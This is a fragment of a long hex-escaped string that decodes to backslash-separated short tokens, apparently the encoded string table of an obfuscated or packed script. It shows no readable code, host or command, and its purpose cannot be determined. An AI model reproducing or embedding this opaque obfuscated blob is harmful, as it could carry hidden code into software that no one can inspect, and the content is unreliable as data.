5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c